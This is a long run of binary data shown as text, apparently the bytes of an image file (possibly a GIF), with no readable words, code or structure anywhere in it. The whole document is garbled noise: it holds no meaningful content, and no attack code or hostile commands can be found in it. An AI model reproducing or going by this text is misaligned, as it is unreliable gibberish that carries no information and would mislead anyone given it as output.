�A+�PD�r0�=&�q7܃�tPF-v�-���U���1<��&�mWw��6fi��U)��!��gEİ��́�/�b`�6��\���	(�]< Da&pП�u�!wq���*�SH+�dH{>yu0b���F��w��]��RJ���ڊ]���V���k)�fb`�^��l)�p�ea�e[JE�f*@ifr8_����	X ��k�P��"2��b1&�[^�w�@�|s�;�|-��a��)�1�Ow`�$>�u�Ù�8���nf�w����=��I���Ǎ��8����ihD�'����eu�t� �_�Ȍ��A�
�1bq0b0�'#~�� &��/w����� ����F��IgJ�Y�����n.���6A���b�RpA���`�8������1ۅ�Ԉ�p`lQD� @x x/�A��aT�zի�X&,@o�KB:�D'"�)���
x�i��E�"gA0�/}��b���p�c��A���@���Ę�_��Lp ����j��; ��� ����ߦ��(��L8���ɡό���`��!�
R2�?��	OX0��b+5y��1)�ѣZ6��G��F��AA\����
q�&L��P#�h���&� �=j�B�Ю+|sW�A:��s֡F��8��/������`�7&����B��O�W\=F� Cz0��,����-	���?��L@��9��@��c=k^�z��V<��w�4	�@i��D&0Ao4XE���(,�"H�+P�I@�9%���9 �	B��0����?�t��MiS�d9�p,�
[}Aڑ�xu��� �?� ���"�G8����{�K�	�'>�jT�(*PVlj�A��*)�U�����pe��`�i�B��b���"� 0mhm���V`_9P��~��5����>������]��9�S����z���qF���\:����)�~ѩ��֯��nw��+��O_�V��+ԡeue{YYP0�{�:x�b�C-p�:��p�b�Et0оv����t���7��E���Z9�[b��:�ٞ_TL�+��]�~�����&����	毄;P��TnS�G��F8��~&3������K%�W0����_���h�r������h\cz]�	u����7��9��;��nj���[�L_;U�y`�Z�<�u�C9�q��}�"�B�4h��sL�X��wcu�`��r@#"p�M/�m<��H��n���� ���S�|�hGgs\���\��c�������� �U�����E����D)��i�n<��
t���@Bpq)2D ��@6�`�
���
��b]�����˶�s�[}�����ѽ�ES�;h@k�����;��!nu�!� �M>���R:�7���Չ!_b���!s�{`����A��D��w�[D �!��
	7'@̣-��V
���=�������=�S6 �c-~�Z��u�׾vD��i���SͪT�Պ�&��
/H�fR�n7u{�ihh�>�.j�gZp{��! ��-� v0k{/�i;٧�����ng=�[�z��ϩRD%�/JY�L��y���z� �`�0$�����PSS#��z�#����!t7P~P�F�~�����{�3=�F7��i� ��#�P������~�ꐾ��!qX��z5)	����S�J��uпy��J�?{S1�@�uS��w`:K� p�F����ʷh�!c��y>`0�k8�k�ȁ\\�?��3�$b#���Z��@���
�J��ٗ=h�]����/������C�y�J�8����F��b���p�YHqp�@؇Ǳ��&�:��P�5��^�P�u��-h�rp�D\D��r���u����W!4�A�Yrj�5X/ȁ
�(h���aPE��W�u�y@$���dH1��A��=؅0�� O�4I*���F��p�`H7h(m++1�2-.��ys�d�r�^�`��`����uT3&�Fpğ�r +�&k�	�g|F%�:p�^�~�h���2��X����j�`��ȈGk�H�h�d�5P��8�6r�s��]`�K�P:u�FYp&00o� t�u#��q�dX�pt�rH/��pЁY���&O腟tac�I�o�`��`XBKs��� k��xEPҒ'�Hu�U��^ ǈt�p�g|KY H��^��C�����;H `� @�p�t�a�	�KY��)i���)��ŃX�$J��y�񙁌H� ��h�؈G��>�U�Y(�r�����JH�R,�q��� gT�Q�rtC����`�/[ ?�ƍ���M��M8�&p�K`���t���y������Gt�(;���5p+�6#��r��`P��Y�Ye�ɤ��ع�J�p��H���1k(���Fg�a���~����PˈtEȁ&��s4'��d8M/��`��P5p` ��p��i�2�
PL���������xƈ��k�� |9R�O�o�<�'#�H�4G�TBY��8� �GX#�뒎���ȹ/u��'����h ��H�؈&@�XP�� 925`i�|��<3@�&�"�d�xx�rxKp�n�H����d`J@XP�#H�����I�E�+�G�4B��#� Ê�hp�d�EsGg�GYMD2�_�h�!q�`��s�<=�F0�p ���|�?���kA�2��_�� �g� (� -�Vo�V((� �.ep��i3#����I7���Jɩ&�V6�Ex�z�`pSt�Q��^��|l3E$L?R�lOX�Ȇ�@0�2�Q�+������|�d��$��Ⱅ���_+V�֩\�`p���F#������� �I�0N�J�W��`"u��s�<�|� �(/p15G��&��r�K�-�JS����s��a������I�2���Zp
�����L&�R�Ҷ�Ƙ����Bb���-�K���$2�5�r��
������,b���*�6EK/��M~����9�_A���Y�ۍ|����9����3��B�@M��ɩdK�Lm2`�[&xZEuU����T���^��(���X) � �PYp�ك���`x��������<��طD�\�Z#��ph'�lx���X��A�+XIM��^Cw�LJڅ��l
����L���aotGh�1�/-x�o<��+З��(ك���G��q��x9!�#�K��U�5F8�d WHH�6r )��5�p��p�Q��#��'�b(6-���l�!q�F`�5����pp ��+�FY��J�eȁ�q�6�=o�s\ZDp�x��Up�����e����!@@�ǝJp�+8cdp� � 6��D�
���t?@M��x�u�:h���M���8�\�wX[:�ȁ�OQ�Y#��}�L��I1�Y&�I�m���2��eJ)9�95 
� #p_�2�]x������� b08l����!	��i�� �G��Y�aQ�����%������ �Q��c�{b��]p3�a8���^�1蔏���Ki<p8Ҋ�]������1b^��`�N���`���iYAD�&���U'�`Jف1�Ғ�i@5��^i)0�iH�������,)���R2�\��lI�����@�!�
0��X��&0���p.� :��	��F�Cp�-Ƀ��K�����_���&�P�&5����&��#�W��8 ���Ƞ0���X�^0瘀0�]@���`�S�No�l����繦���H�<Г0�_������������2p��0���ؠЃ���*�2`�&����2H�����jX��n���&3�l�������m�� �f�m�H� .�K�g���\�k`� �%(p�(�D0n^�^x���Ɔ�.m�.��3pk7�M0��m�VoH�.�'���J�q���\��g ��>�O���j��o����.m�' rJN�&�qX,����Xȅg�p�2�p��)'�-ǌ6o���#������D�q~s��	0�
Jx0(�!�"O�:?r?oq�~�Gos_sH��7pLO�%��F�gP'p �?�2?�/�TWs^�t.�q5��2�sS�KsJ��N�t>s3vC�\ s"�Ws)��W�4�p��@ǂ1@�-��<��M7u3Osn��2OvWG�Y7�3vC� ��=/�a?�bv{/rqwf/�X'wo�p}�P��Dx]_
X�KoxP�H��r/�oO�}�����n?sz/v���@uk�u�v�&�SO�_�n�x�߈gpv���nυ���M�1�r0�!�x���Sy��p��x�O�b�nv�s+gwqz�?z�/z���n/u���n���wx�z  �2��υaH�/{��z��p��{�Wwv��=����2/�p{��x������� ��G{�_|��{�����{0Їy} z����|�/���|��|ŷy�6���ȅ.@{XX�a����؇���|ۇ��W���f�H {�O��_�2��/��X�bG~��x�_~HH ��_��w�և��������܏�ro~�O���~�ߊ�~�W|�~��~�?��
���O�_}�����������*���0��
R�h�"ƌ7r��1WB�"C��h�$ʔ*S���ˇ.#�\i�&ΜI>D��'Р8��)��ŀ !� � ,  � x  � �	H����*\X�9��J�H��ŋ/��FkVGr��E�H��ɓ(�9\I.�l�f㘲�͛&s�ѣώ";�J����R#�t)�l䤵�:�H�X�VdIk'ȍÆ�t,-�h�LA�҇ظn��QX���[�-ׇ:!��+��ϟ|�l{��[�H��&A���I�w.��;�)]1rҿ+�z��&Q�׉��1\�g�5�s#Lږ�߇��p��x�DB�~V�s��u�F5�Včk���៟=~�^�\:_l��*u���ir�(m��=�n�����g�Z��Z~��Ӎk�%x܂�%�D7�97�s�Ux�CHK\����u��W��!bq��ҙ�,�0!nfd� �LRMYy����vb��"�@��h\",<�d"O��Z(�I��S�?Ĥ4�4�P�-��(P,��"��!WHPُ�%�J��� �*�4r�*U������vP8@5�&�e5�c�Vf)1R�	�@�T�G��H���"�*� r�@�� �* ���Tͬ�2�J+�`b�J*�D��*���Jlt�G^�R �
�?�V���R;l��V�Чf�*.���
�;��M�d���4�Ts*C���J��9ѩ%��
�ť� ��]J� ��
��Olq�vR-\p ���@{�A϶��"� ���|�H\䐃6��8� �@���35R,�G5���$0Lrt�" �����
� 4���-m���,��댴0K�R\F:(���2�@�s������2�(��0�00I�U��P�1�7ޠ�K<�#�2�L���}�3�d�A�9������E4�oS<�8�z-~�MpE�{�1HA#��@�� 

��O�Z�g�:*���s�>�n���@�h��8����?��N<�{��4a8���@��04�Af@
����ӓ�=�0�����1 iI�i�J�?��@�B^&&����N�R�,�`��b�؇6d�.h�1[ArP����X ����p����V&�-@��$ (@�_������!@L�DTP��X�H�6z�0"���K��,��
��A��
8̔?�����rp�V�b{�pG���D������}Hb� J���q�*��?�1�&�i9��7���FԲ��$%���Q
�Xb� F#�@"��@���[�c��JP�� Z�j��@^� F�B3�I��	DH�$��[6�����(HB"��)g�D$�!���X�-3��Q<�&���>l� ���$ZIJF`;��� 13J���?�qf0�Y�2�`�K�j(�?PP��N����@D�������6$1�#:Uȋ�.�?SB�A��Ô���X��ۡs A� :��NhQ ���/QE.S�@eP`W0EFL �T$�?�!�s����08P`���#�Ҵ�3oAŏ2S�`t�P<�L���?T��)��T@��fM��b� x�Es �q������Gt�5]�]g%E[3���Q.ɔ�$~�f,ä`Fv���R\0��אB� � �/H��%H#���2=y�8;a C�jc\X�@<�H� �T�ks��M���[�!����� 80�ˋ�@��XA��
�R ��@
 ��*��D�LpP� &XFP� h��x%�u��n����G�y�� ;��34��o�c������Y(�� �k_�8�o����1-1�C��h��P�,��C-�!��R#���7`��Kؠ	�ۇ�Q*�e|�r���4Bc#8�0��d'kY�p ���f��ԥ
�����$鹏/`�+�4�|	p@
@v� &<8h��669j;�����d�l��}���NV���f��8c�`t`��G���!ZֲC|�����!�7D����Bg��vF�;@���O
9��� �U]+b�����I\J4�>��?=m9˖\@.5�ˋ�!�x{�1�yj�u���u�-l���
�4����"�|r����Vr\��q�C�5a�� H �0���r�e������7V1�@� ��WI���;ڡ�(b>C��� Fz~ԓ0P*�@�m�x&Ю	L �����23B�r:~�(�f�<�0����ry*�����i$���\�f�߸���=�P��<�Fω�آ q�6����_��2\�5�+���B�,�^� �~�/���o,p��m��5���F<=O+��@B�Yh}S�� }�,�-�Z�\�n'0��rd�=g"A#���#O�Pq�`��|\�w _w�0�Ƴ@�pDA���0e�"SA�~����dN�A���'�o������L�o��4J�a@P�W\>Q��>�u��
"0V�h��m�N���h5�?��T,��̇W%G�����'`&�L�t
@82w��&��L�4<�d�s�5(�Kt VC�RC\�Pt� 2d:�S�i6NE�C�I��	]xQW��q��� <�ex�h��L|%�g�;�rvQyH^��d�^x�LN�y0 �Vy�BG'(_!��5\P�>P�E�pU�C��
;0����V3�P}PK��2�\�\"�0��tG��0'`ˤS�D�'%XL�|� 0@*�}A��X�'��Q�t)���~.4j\�M�V_��P�$ V� �P 7V?N7��JF: K��9��Y�O��!vV`� 3��@�=�0�@0@X�<uw�W~��NyT�*&�F#���+�^�2J�.��d�5(/y��E��z�k�LoO��� v�[��M� ���� V 9c�8{�Y��	�K�Tg�\ ;�3:p7��S�R�p�X]&%MpT<Ơxd�R��7������`Y�e��������M`K���	`� d@�@z+�+@�0/Y� -Pp����Ƙ�tI�Ugr�D��|tW�3�~�i3vL��S�c��b�c�U��P����@��Y^@w��E�p�_�K:�_TK��Id �U�� �@M �ܸ �J��� ޠ��	���q��qŃ�@�J�3��0�v�4xB���w���@�M�0I��M�Є�@�YB�;d��1��EU7���S-Y��E:�d�� 
(�2Q�+��$-@Dk��0�E�t�@��+�L'%M�T�@6���9|jb"�S?T�_�۠7��Kz�y#�����N_ Z+�Z5�C���0��-����h3���Y3�_��k�e3(�d 26:0 ��D ~
�D�6i�^6��	�LGvd��X	_�e�Ѱ�SL�V� "�E�jP'�I�@(�6$`=��Y),�uy3V�P64C�E_9�Q� PJy*F0X�:�w*t 3)(Z�Ge��A�������Pp���VO/��NO�@(P�T�:l���@�_:�R��y�� n6`�S|eEP0qi�N�x�ZFI@;F��=�tL<��tx�R9v�h�Wx�T���ٕ]�ERF&�J�b��GM�@/d;�Ӣ �r ��7:*GP���� K��˰�	CL0	P�R :��UL ���D-w:F����%�lڰ�P�0�[^��PP o��łM�F ����614F�R*M0N<shу~��t6 ��� ʰ��u\�5ĝ�i�3��p�\PP j@����o&0uAY�9�9�yR;��s)�P��M&L�b�DچR(�mE�x���C<����:@�y�=�wo(@��I��5I�ü~C7`X:Y�V0V4 	0�b �<�P' �N[�V���Ѣg0��6
@r��;���3����&S�n��~^ � :��Po�9
0Q�4d���C�D�f@��d�b�j������K�W���}0�w�hR�@^��y#D�(hsI��M�~0@_��Yy�wo�E�K�e�TK��@ �9@ &�Q	���9��[�*�rQ�R�Ңx��4��f�R|�\���5��x�;R�~�~�k�X��(�q�
��Nr�g��3+pQ;��
�4q<�S{su�Chq°����`�ob0u$�SgM'3"�N<8>�;�0L��SD5H�Iu�M	d{Xq!E��W���a�1�M�T_���VWU0�ʠZ_`�Vp`�*ޠ�����8"��W��Z`S�GV�9B]l�6,8�P/L�-����&�Ozs*@-���kh�F�xdI�^�tW�U�� ����P��guJI�L )CN�_���6����p5��0Ϟk�?��q�Kx,��鑔���Q�5�R��o����g�'�]&������e} �X9�)�!�G[��[��KK R��Pd+�
V0���C2�>�����f��y��	���|�y�wy2��43�N�� =��A����g��hR&�j��`�&��@G�����3�?��E���( �����B��QgL� c��?��q/��y�#d�%���`�����B��25D�}4�e&Nc4��(c;����<8�H_� �V� ��q��NM�{�7%��CA���Q��`�2N�O�203?���[41P@9�#=
�
���*�S��
��6��
��m��n�o^</�*�=���:�@��4'�on�2Ɨ3Uu96� 2��<@�pƑ�����7؃=��wR`/���"<�2�s7С�S.$��*z�Ȱ�x�S�0P<�"�w�7��r�Ӑ\���� �0�C:n�y���3��>� 9���מ�>�Ȏ6�B,���>,��
!JAA+�k͠ Π � ���.�����.�����{���
 �<�:��;W��UӪ��	�z0��o�V�p�����P)N5�$o)R��PA1 �f)vb.N����0/�&c&k&2��1�fP6PkF�C��T3	�-P� ������X,4��p�t�1	�I���V^��`O�'_%�*'lO���l����p/	�`�b�
H�)�p�o_�����"�jIA�e���o�q(�/yr'$��6�����O9 <��f��
1 �@dp�b`9@X�0$��&�a`�3�PĀxpB���� N d� °�&[A�@�@Nw�'�`�Y��M�8#CǏ����%$�>�0z�	�(�`���Q� ��踅�� y�W0�?+v�(�С�=��r`EBO9&��7��G�)h5@���d�	ە㟔Lv��K��0��8hb� �$Xz3a�.M��HF�")L�xQd�F1M����-]dvy �p��ZXz�J�E0Q�%G�������Y��ְ�Qe.�.�V��セ�	�ak@ՖS�x�V�d`��Ɯ*F�C�m���.���D�H����U�G�+21�<���/\8#t����͂����h�����h�C��V�����P��H��D����pI"��S�Qiŋ��ˁ�
��$���Fp�i#� ��g2|{h 2�	g
v�`��>���`hHE���)�_��E���Z�&w�謏��
2l�śU��B+�{�G1f��(�*��F<��
DX��.��&�c"-�d�&H�
`�,�!@� �J�����#��2	���?&&�f���`�Y�.�DHؒKE(��Ts��#F- �A�
&h�e(�H���Ȍ�`D˂*HS!&��a����H`�\`�]�h�
Xe�!���_$�b>a���Q馃�!.�-B�T#&[�
j��d��p��xW�l]�F�~�`U{�@��� D�iU��XE>#c�h���@��Λh�ਠ�?��@.O��_��>0� a�A	���
�g2D���&Y��^�a���i΋+8N`<X��ᇰ�\XŨ�8ϊ�����hUΚ\.��%�,-�h*��ؚ>��	�$�]��t�N�y��K�����7�C�ϼ���:*u�+v�'Z�g~h�+��v�i�	�j��{A�U�ٸO�$+���+���CN|U��=�A*�R�F�0W��`I�i,dx��G�v��m�Ox�Xjd��QI�������!JՓ�����Ie~IҋU�X`VU }Q���|�6��� 4]fV��a~p�t��y�B0������
�{\�:pB_�h%(�B��n5� 1��3$LD聂���	̮!
��?<@$� �!t�!X� 
L+	�`��8+7 �"���8�qA���� ��@�ݦ6t(Ci)��F;/h!���Z�Ä=��	u�(fH.Dz���@�>���A��q<���KY�%dW���"������0M8�c���1Z-��#���He�*Qi�
��?����ELe ��<��6��'���>b���hZ�3���9�A����Ưb2O�X^p�w�Q��*p:��oD��:0�4�:�qGO\� ~�@�p/, b1�� .� 
gaB��P1u���TGZ�/ �!��G�D�w��oJ�~�/q &X �
"�4dIZV8��̐�@ta�?���Sv`[�P�"$�d�P�Li�=��
��
�tc� `�b��"�Ϋ苝2W�4��� 13p짷!�/��i���P#p�
����i�D/[ล:d&d�L���my�9�ˣN)S&>��T1-�J�	A*��l�*���vCo�b͆��4
�tp+��I�e��*�E ����nt��"̦��)��	����S(S���ƫ�L&)ڂζN
�#�!�*C.ա�0���]x��8�� �TvV���Y��^2F�[w�0__�#-���?:�7~��v�#|[ �?��
!��� &J��	A��z�� 簢:��'��~����"��~�XezZ�|���PG���qxx�^��U� ��C��Cj��TYY�y�d����H&�k,�JT��5�s%�e��	��@\��Hwӑ��-�h��<B ���r� �]��B�
�#���O��!.
b�4��o]�R��ZH2��TH������ݝͳ�*w���G8 �D�.`�N"�Fx"˲�t#�Q4܋�n�j�.�%1�2���n�Y�biFHB9�Q��T�.��,�=�[&iiuZ��*�x�BW0B��}F?Za/���ào(cbL8�T&�'����<B�� ��?�;��E� 2����#3cB��EP�L���6-$#�p�^`����yMu�Y`h�#ɀ�(=�����@;\��d$g.�y0z���
��h�'̓\2�GGF��'�����и����������eQQ�Hc:�)�9�!�&�KI��?��v@D�DIp�ԑ�e��v�����;d���9�E������A9����P
=vځ�'`�}#��_V�u^	�L g�:��a��B�
O�j�wZ�������\�\oyC�����+���-�]d�JO�P�A�0��i�@�Yh�:��h������������+�K�ȁ�I:�� ��㿧���� /@�	й^��I���[�^+@�S:���k?��'��� '�z����Q�#,`���7�C�p�ӈ�y�X� u0�d���� k`��C��-/0��C��K7��p����:�u�d�00�`��0P:�D'��5슆�p j� 	�"��<<ϓÅ�)����3��4�i�d��с=q��-x{c?OP��I@���`��Q�	���E9��eia >��	X��@���1�h�hx�����Ň��_� ��[-��
�M$7@����b`�bJ�`;��vY�^ӂ����S�Y ?�<��[���� ���S�`��f�"���z\��`�A�[:�K�}�>x��� �fiE�� �+�/��v�������PH
���b;{;�铛�01�@���a���/@ ���s��_x�
`��S�d��s F&H`H�xA���=���F��}+?8;�[˴4�0�wa*���	A�WKC��F`Ga` xX0�(��+X?70�U9˜�v C1\���:�x����;�3råC� +���
2x0��^#>k�+�:aJ����i��2���p	�����D��C8�	H �L�Ki��hq<rk����	��¤�� %2� {�3ʭ��ζ+�^x�	���y̭KH&�2������؁_���ȏ��ǉ��i�3tfD<7@�����L��L�2�
H��;?Y`� 78�ST��A"a�*�s{���S:7 ƙ�9{;;Y��"���>&��ny:0L��+p���dx�� ���kd�=�a�8�����H�r<����@� :@��7ģ@d��с�C���҂t�!���C�s��r���-}�U�
�;�������+�<@�Q�p ��`�Ȃ͜y�
��]P�n��@B�'E�:��C��'��
�����Eʱ�Y`�mQ�MtK@�5A
 �j�6xs����h8�V���J�M�k����{\Ȗe���
#�45��l�^�XpU1�a4B -
��8�H)��Cˎ�: Ʌ(�h�H@)P�Z<���9����J��� ���)�Ԋ�
(@	��RT��'�Kz���$8���8^����Y\��'xU6�6�c��@����Lz+�����b�&�XȆ��U�TE��مi�6��� (h��� 9
�!/�)�'��	�0���p��̪�����,Ђp���ii�YÍWąWMx�ԃ	�_�6H�'8�<`� `��@@�8��	x<���J�{=
(�8���d�ɥE�)����XY������݅&�W\8�h��
�P� 
� +�o�'�X�������Y�WXxJ` �PU���n�)��D�(�x���]�]�6�]XM ,8�& &U3�W����l������lh^�`�-&1|�MP�j� 1l��G���M\X�W��K@j����N ���x��5ά��m^�~E����H0���G�8`6�g�<��Q,Yo�ޏ�Y3�f���	'�l�^ �
����g���4��\�0`\�|���DHH��\�W��Y �>�fW���N  �gh�\Hd^ȅ\��Ff�\��6�׶(c"|W�d�XcF`Na��1�c!N! EO6eT�aU���5�YvbZ��g�d]�e]��6NcEN�FfP|�>d; b1�c0��E��D�fi�ek�f;JaR�e\�e#��eff�}hH�q����&�ew6X��fy��L�aV�F�dG�YB��B!p��]f:.�D��<fE��D�g�~�(�E6���v�v~�76���}��t�cH@䄦�i��\�h�Fih��Dfii�fp��t}��{^i�n��键hG�hx�i��S��f�0i�&�E�i���h�g��j0X�:.d��DX0�鄾�a~j��iG.k�>��,`�D���Nh�v鱞k�Nd�.k�NdH���|H�k��鄦k�~j�>����}����.l�&�hv䷖dh�����~�Ξl�6l�Flh���m�m�.m���\p�Ԏm����iپ��~����.xm�����m�n��������  !� � ,   � i  � �	H����*\x�-Z��1�H��ŋ3f�EnDZgiI��ɓi9t�p%G�"QʜI�$K���ّ�ǚ@�
M�B�ѕG�"ʴ�Ɩ:o���0gΐ;:�ʵ`Q�_�&��3jٮh�P�ڞjha��Vi�����4�pH�+���jeԴeK`�=��I$E �I�
O,:�g���b��(��wZa�9	 ɰ߲�8�_c���fX-r䃯�*� �� e(�7A�m����?!�K�.�(�������|�N;������j��\ (������@P@qN6�0
P��R, �B�M��J�Prڅ&��04��?���?\HY� 0TY��H�q�}�!��?0�8	}���� ��� ����@�@�D�����d�hJ��=�),�b
r(DiP�I�tp�1� �uȀ
�1P���8d�������R( P8��0���@�<YB� �$�`���9�S<�4SЦ�n��@	N�� �h����O�
p��Q�� ARH!� ���)L-�*�2�|��4�(Ák�}�X*�8����?چ�D	���8"�0P��

�y�*���P&��>��HiO R\#0���
QJ҇�}4�*z$k������!����9d�\��B�P3
�0 ��8P�%(\�D<޸f�A�,pN<�X��>��E��4��
�шS�k3����L����c�� Ѩ������M�0��̳+ � ��8���m�@��!r	�(�	��H-�|�� �7�Lb�;��
(L��I.A�Y��7�@��H}D��2�8N-�`�?�#8-#�9_s�@��VI}�'��	�Kp���}�-�q4'D�8���7��h�7�0:��B�3M"�7��5h��H>P����x/���R#�� �x�E���,�i��ڒ� ( �(��X�
��6|E �m�E�@�``��Fj-��!	I@a�x;���9�)"�bG�&q���+��
(�P�Ka�o���v�Ý�$ A.#��3d�D	
^8��x�x�?�� R��Q�g{�kDv ��h 6�?x�2���%xv�hK���Q4(�C���
��a ;x�?�� j�I��@He7=�C��b�� �[�Ǧf����@|7I�H���a#0*5ȍ����x�ǂ�Á{TD��2�\DQ�
r����g\RX�7r0��$v���9�0�s��]s�qH
��*ʌbS�x�I�3������y�Gj��!�vHTpo�S�^'	I B�[6	O)�d8�(�3a�C�8A����*&�H��^⍚�؁"8 �"A��	��M�,��(8��G��E3��@���Z,*�3��@�)�P;�B\6���s�@=m����P@�/>`/�6��i���Z("a�E:�%I	�B�"�3α�
�;�Y����jc�P�!�>�U��<"�I�H� ;Hn*����9�D���?��0~�E�Td�lP�@!Ǫ&| 8v�*��@��:@����lǶ0����q��qS�ڐ�F쀟Х��4! ���d@�n��?JŃP@A`�� H�}-"n'�)@�'�5O�^'x�C3��fhA	�H�h����"��Ԁ���b�� h���BA�Z7�P�iP�\��;��E���t���7v�I�� "p\ q
� ��9Pw@���$ כ���#m
�L 6D�W�K�/?�'v%dD1�X��Ax� W�a8����|��B$�m�#�X�J��]��D��M|v�tP@r���R�jE�0a�lgs��J��X	ΨVDl�A��m�x'�>�t ���N0eBr.熸���Ea(�\��|7��\��8�èݔ�'Σ�)�t�n"|�@���&\o�؁
jxPcVC.r�v`T�,<���@	�O	�r��Ŧ$�E�n�g�b ��
�lx\@�?Ȁ��b�W	J`��Q���sq����/0׏�Z�-oTp�b4�z��e�xh���17�y��M&8�^nV����E�xT�&��ޏ�ܖs��}p��@�W�v|�!H)�L�-��E��]#��܉W2���|K{�2�1���1��QF��Z�؊\�>��b�X]5I:F�����?|9���}P���@���qO�x� �@�ߣ�b�'�A];2���0&m闻��^
_�ӧA��5'w��\��^� o�z��>,B����bI76��xBsDu�fb��?�d9D�"(�4F��r� LBWL%P=��_r%*�F�p�@���uE%P�)%`5�����9 5}�}O(�b�@+pf>�t@}nF��}�?�F5T��06`�q;
PY�V/AZMVQCv����v�r��3� W� ���
��ĥPr� b�	Q1_9���Pʀ.S�b����;���$' 9��7;��brbwqF�\`R" DVd�_S�i��F��} I�0��+c�{��8;��1
�?�� !R\�tM}��D�6@) ]W�#L�
�J��m(`"�Z
�59�;LpL� \ ��&��6��+@�E��'=�e��
�s��QPS������T>��x7C#�p�H)4�ydw' $_�k�29I�@�����.&GZ��E0��%6ˠ/���0�M!	�Q�WZ��A
`sS��[����AC�� ��40�
a�F�2�� �W%�1.;���Pkq|s(��hX]�qc
�"��L�^��A���q_IƇ13dŤ*Td'3���ȐP�6��� ���|�*%�'��� _��76R���y��*�@D�� �?�(|Ne���{�s�#I��I�s��@�Fv<	�r��aE�$R�pN3��D��&��� ��; 0}ps��0�P��`>P`��DS�X�0bPl��N.�� �n����8�ET����X��G�V��`P�d�/��&�Z����F�;���XS:���Yr47�%�)��P`*`ݓC�Jӥ��m)��.6s	�g���x	"�aqx%N䁓���� v�Ü@�� �+ט�E%)7L&�`]�oz\p�s�v�R�s�C P�����=I>��$����B@�$�u$y�@��0���% �@���?��J�����c�*���
 :������M� �I~HV�rŃ+us0�
�@ރ/[6��kQ>� �� ��Q%@��fʑ#�� b��@"@�pb'I�EdX�Y3�QU;����;�G��B��F0G{c3L�0����Ӓ S?ɱ���u�Y�
 �,&\�o@�Љ_'-T�qL@�B)ח�x�
[Y���8P��+"�X#���&R��z�L�r��`P�R��#����ZH��7� S�`��Hж*�� {�+�#"3\�9p#�?�s���4<�$P9p���Z\�K&���V��;��+�g�YJ���*VE&<%�@��@�g�TBV(`5�u���b�%q�����؛�Exka�D�"�G[r9�o����xi�Z�	����
�7� XC�R	�vr��İ���%r�3wu��g/C� ���P�j�s|�Ek[�_ 	�f�۸�Xb@��Y�sK�Y��'�n9�r0j�3��@"`��1}c"��DF���O�SN�'��$����"�%"�w�9���� �����2U�jÆ� <4I0�p�s����,�,[2Q���%�`H�G[&VjT�ĝ$EC��X�/�p<� 	L^�4{�� 0�$�$!�][����J��}SC�
��JT�E����,(`H� 2g����a�M�de�T?�)`�M�8��
8 �3�b"�;�q>���@��	AP���36� �� P�*!`���d�� YQ |b��A� ʠ�������U� ���$�-8���1tܺ���-��({pP`ڢ}�$�+"�t���L�٘�%( i3�Y����8M��x��X���_[lq)H4<�r.�j��
�q,�&˱���
�7�
p0��G+ېƌr���W"q4	0�0��q:�s	qMqy1R����%�p��n�b{P�� �A%J�#��N�4�a�����`�@%�E#� �!�A�S������	$���H��
Q���"�R0��
sm
���NAT=�Am�i�,@�q��3{M�pN@�M l��0`� �j`V-v`6������
�	P��@�@@$M�@��ް.���'MP�!
�1 ��.�ktfBAj��F��a!�AN� �-���j �,��@s�b`��ܻ`���� ���A��mV �����q��b� b0Q����Md�?�9 t�� �(j���}�5^ ��k���ab�Y ~�����LP.���@���Cf@) ���	��� �\�}	��m�6� &N��b0����0���	:��J�Ƞ�ύ�"�	�Z��@)������=)�,�9�����*`;���; B�	� ���^��._N�p�$ ^�YL���B�b0)y�!Z� �]l ��@�>{��� ��k��� Z �բ,l[��b���^ ���
�����>c�����#P���Ĭ�����0����������]�b��Pu�*���B��� L�	�G��Q�bp��.�0����㎼����P(_��ܿpZ ���P� �P�4 ����F� ���9�ٻ����P?B��3_@^~P���4�`�� �)������V��[����1\_^����0g�g���d��)o@@��"�g�$ ��@R�����@F ��y��c_���m�`���/������f@g:�d0BO�V7_� ���S� �#ӡ�b����^��0�
!�����I_���}N��_A���M A������ ��2��jȰ]�o�ɥz�i���V���ʿ] 1����������O�
/n�!qa�"#埗�&hYUa�'�7�y!Ӧ@\f��2���� ���_��u���C�pD��f��F;P:Х@o�b�L���Q���9��?(���A���:mBa����]e.����/Lꬒ2i�7�,�]�:��D�F��b4�HG��G;t���®��0�1Pr��	u�-��`�����&�Z�2'���E��C)lڥi���ڳC/�
H;��L�C��8�Cgi�ρ�-��%@`�n��/��ځ��nZ����I#��
�P�_�Q����I�AA	�i��"/Va��Vi(	��k*�:©v�@��ZH*� !�#"p��Rӱ8hh��&���+C����E�"��]~	gE8,P��:H%ov�%,/rp ��N���*;E�p�ba���n D����H-p`"������	hӢ[(tӋZhԓ�.r�+t�S	�Q� $A?.b��PG�@I��:6�(1�١����`���B��u��<�ٛt��M+"8a�([�$�s��4� =P&U#:����vɡ�`@��
�b�:�|[�?Ɗ���S >WY�{[��f�d���H(�{�jr2�Ze�J�S��S��ˀq@@h��h��-�_�h�0�wB��٭�[ ���D:��1ba����V�Q�DIaЩ엮��&��1%��^�Ę� �<c�@�៹m��׋p9$L	8�]C�҄]$8W�t	� AwmaLw9N�vuzt�Щ*�lт� F����Z�]l��U�E��P��1�»(��	v�$-�-h"0�]D���+"���$=��d����
4���w����#X-e��E�e
al��w]��l��U(�Z7�����JB)
PH�J���`�C�a�@�Q	������$4�>��� "0�L�e�Ѝ� �(_��L�i���!�y�cκ�&R"?��XR�<�Q	qİ~XG���B	iQ\�B?H!�P^��7�_�!L`J#��vL�`���v(ixU�B	%�?��72!
(�V>ފ.L ��,֕�$;��*HG��+h;4Q���;i��"��� 3�F�KB�!#�@���9 a�+qD\|�:�(�^x��X�?�� �B2�(�@d!���K�9	��u3���E5+A".�L���B�v� 6x�e�Q�d�PY$c4p@��io�$�d��d#	d�{S�t�	h3���<1���
�ǥv2�� 	F/h���6)�ɬ�0�r$�J�v�"@�9���@'�:$��H��;h�%Q0��  C^P�0�ଔ�����42Ӊ�"�4��e�a��xC��B���_p��H2N�pé�T�A�h ܐ�u�-)��P�
��dz��j�itd��0�Բ�@�A'�H��-xc�(GHՁ0)�BDH�IЋ^�cR��^��ˍ��-Eez6q���iN�Q��ZI�o�(,M���,K	x�Hv�(�&c�ehOmBO�eW��E����0�9N��?�����թK0*�r�N�iSA> �#/��h2�u�`��u��(w��'i�(p�!���̤l?�h��Q\���R�I@�Q���O��n<��bKE*�H��pL�N��EʁJ�kӽH�E�"2�B6���*�`�!��5o������f��n<Y�l�)�AԠ0 =��?��}xC70��A�it��x0�'��Q47���vx r�����B�(S��.~���@�('#�'�BPa���(�XG2V1	�`� �@���
�`�ݽ�&�0��8�b0��
�p��RFH�Ј FU��`�$���}��&�������2����s�~𕻙R+��
#�L�d�M�������3�)�y��W�b�"�h�&=`�j��n�
